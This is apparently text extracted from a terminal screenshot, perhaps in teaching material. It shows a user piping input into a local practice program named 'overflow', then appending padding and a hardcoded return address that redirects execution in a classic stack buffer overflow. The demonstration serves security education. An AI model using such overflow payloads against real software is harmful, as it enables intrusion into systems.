 cxj@localhost:~
File Edit View Terminal Tabs Help
[cxj@localhost ~]$ printf "AAAAAAAAAABBBBBBBBBBCCCCCCCCCC" | ./overflow
AAAAAAAAAABBBBBBBBBBCCCCCCCCCC
[cxj@localhost ~]$ printf "AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDD\xd5\x83\x04\x08" |
./overflow
AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDD
AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDD
[cxj@localhost ~]$